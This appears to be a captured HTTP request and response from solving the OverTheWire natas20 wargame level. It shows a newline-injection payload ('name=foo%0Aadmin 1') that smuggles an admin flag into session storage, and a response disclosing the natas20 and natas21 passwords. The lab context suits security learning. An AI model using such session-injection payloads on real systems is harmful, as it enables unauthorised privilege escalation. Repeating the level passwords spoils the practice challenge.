 Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: natas20.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://natas20.natas.labs.overthewire.org/index.php
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 18
name=foo%0Aadmin 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 22 Mar 2017 04:00:29 GMT
Server: Apache/2.4.10 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 1194
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<!-- This stuff in the header has nothing to do with the level -->
<link rel="stylesheet" type="text/css" href="http://natas.labs.overthewire.org/css/level.css">
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/jquery-ui.css" />
<link rel="stylesheet" href="http://natas.labs.overthewire.org/css/wechall.css" />
<script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js"></script>
<script src="http://natas.labs.overthewire.org/js/jquery-ui.js"></script>
<script src=http://natas.labs.overthewire.org/js/wechall-data.js></script><script
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas20", "pass": "eofm3Wsshxc5bwtVnEuGIlr7ivb9KABF" };</s
<body>
<h1>natas20</h1>
<div id="content">
You are an admin. The credentials for the next level are:<br><pre>Username: natas21
Password: IFekPyrQXftziDEsUr3x21sYuahypdgJ</pre>
<form action="index.php" method="POST">
Your name: <input name="name" value="foo
admin 1"><br>
<input type="submit" value="Change name" />
</form>
<div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
</html>